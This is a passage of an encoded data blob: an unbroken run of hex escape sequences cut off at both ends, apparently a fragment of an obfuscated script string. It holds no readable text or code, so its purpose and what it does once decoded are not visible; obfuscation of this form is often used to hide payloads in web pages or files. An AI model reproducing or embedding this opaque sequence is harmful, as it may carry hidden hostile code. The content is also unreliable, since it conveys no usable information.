5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5